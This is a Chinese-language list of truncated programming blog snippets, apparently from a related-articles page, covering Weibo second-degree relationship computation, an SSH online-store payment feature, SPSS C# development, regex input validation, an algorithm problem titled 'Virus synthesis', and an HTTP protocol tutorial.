关系计算问题描述 二度关系是指用户与用户通过关注者为桥梁发现到的关注者之间的关系.目前微博通过二度关系实现了潜在用户的推荐.用户的一度关系包含了关注.好友两种类型,二度关系则得到关注的关注.关注的好友 ...

- 【SSH网上商城项目实战23】完成在线支付功能

转自: https://blog.csdn.net/eson_15/article/details/51464415 上一节我们做好了支付页面的显示,从上一节支付页面显示的jsp代码中可以看出,当用 ...

- spss C# 二次开发 学习笔记(三)——Spss .Net 开发

Spss .Net 二次开发的学习过程暂停了一段时间,今天开始重启. 之前脑残的不得了,本想从网上下载一个Spss的安装包,然后安装学习.于是百度搜索Spss,在百度搜索框的列表中看到Spss17.S ...

- 循环遍历正则验证input框内容合法性

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/ ...

- Bzoj4044 Virus synthesis

题意 你要用 \(ATGC\) 四个字母用两种操作拼出给定的串: 将其中一个字符放在已有串开头或者结尾 将已有串复制,然后 \(reverse\) ,再接在已有串的头部或者尾部 一开始已有串为空.求最 ...

- JavaWeb学习总结(二):Http协议

一.什么是HTTP协议 HTTP是hypertext transfer protocol(超文本传输协议)的简写,它是TCP/IP协议的一个应用层协议,用于定义WEB浏览器与WEB服务器之间交换数据的 ...